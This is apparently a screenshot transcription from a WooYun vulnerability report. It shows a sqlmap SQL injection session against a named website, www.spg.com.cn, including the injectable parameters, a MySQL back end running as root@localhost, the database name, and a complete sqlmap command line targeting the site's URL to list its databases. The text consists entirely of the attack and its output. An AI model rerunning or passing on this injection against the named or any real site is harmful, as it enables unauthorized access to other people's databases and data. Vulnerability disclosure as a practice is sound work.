 d:\sqlmap\sqlmap.exe
injections:
[0] place: GET, parameter: xwid, type: Unescaped numeric (default)
[1] place: GET, parameter: lmmc, type: Single quoted string
[2] place: GET, parameter: plmjc, type: Single quoted string
[q] Quit
> 0
[22:32:44] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[22:32:44] [INFO] fetching current user
[22:32:44] [INFO] resumed: root@localhost
current user:    'root@localhost'
[22:32:44] [INFO] fetching current database
[22:32:44] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:32:44] [INFO] retrieved: wzht
current database:    'wzht'
[22:33:08] [INFO] fetched data logged to text files under 'd:\sqlmap\Bin\output\
www.spg.com.cn'
[*] shutting down at 22:33:08
[root@Hacker~]# Sqlmap -u "http://www.spg.com.cn/info_pagelist.jsp?page=1&lmmc=id_gsxw&plmjc=xwzx&xwid=12553"  --dbs
www.wooyun.org